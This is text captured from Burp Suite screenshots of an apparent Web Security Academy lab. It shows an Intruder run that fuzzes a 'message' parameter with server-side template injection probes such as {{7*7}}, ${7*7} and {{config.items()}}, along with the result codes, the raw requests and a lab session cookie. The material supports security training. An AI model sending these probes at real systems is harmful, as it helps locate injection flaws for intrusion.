 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into
Target: https://0a6f002e041ae688c0bf164a0093002e.web-securit
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /?message=§test§ HTTP/1.1
2 Host: 0a6f002e041ae688c0bf164a0093002e.web-security-a
3 Cookie: session=o2XKByEhc7v1DsoQrfX6l6rjqNSA3GV7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
5 Accept: text/html,application/xhtml+xml,application/x
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6f002e041ae688c0bf164a0093002e.web
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Clear
4. Intruder attack of https://0a6f002e041ae688c0bf164a0093002e.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length 49 Comment
0 200 11008 1
1 {{2*2}}[[3*3]] 500 3795
2 {{7*7}} 500 3788
3 {{7*'7'}} 500 2671
4 <%= 7 * 7 %> 200 10978 1
5 ${7*7} 200 10972 1
6 ${{7*7}} 500 3790
7 @(6+5) 200 10972 1
8 #{7*7} 200 10972 1
9 #{ 7 * 7 } 200 10976 1
10 {{dump(app)}} 500 3794
11 {{app.request.server.all|join(',')}} 500 4032
12 {{config.items()}} 500 3686
13 {{ [].class.base.subclasses() }} 500 3708
Request Response
Pretty Raw Hex Hackvertor
\n
1 GET /?message=$%7b7%2a7%7d HTTP/1.1
2 Host: 0a6f002e041ae688c0bf164a0093002e.web-security-academy.net
3 Cookie: session=o2XKByEhc7v1DsoQrfX6l6rjqNSA3GV7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6f002e041ae688c0bf164a0093002e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Search...
0 matches
Finished